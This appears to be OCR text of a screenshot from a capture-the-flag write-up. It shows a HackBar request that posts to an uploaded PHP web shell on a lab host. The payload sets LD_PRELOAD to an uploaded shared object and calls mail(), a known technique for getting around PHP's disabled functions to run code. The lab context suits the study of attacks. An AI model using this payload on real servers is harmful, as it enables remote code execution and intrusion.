 元素 控制台 Recorder 网络 源代码 性能 内存 应用 安全 Lighthouse HackBar Web Scraper EditThisCookie HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://0fba9505-2138-43a3-a610-09c2e9994cee.node4.buuoj.cn:81/uploads/9bc09ee4e0eb91840f7c5207e1d84852.php
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
p=putenv("LD_PRELOAD=/var/www/html/uploads/exp.so"); mail('','','','');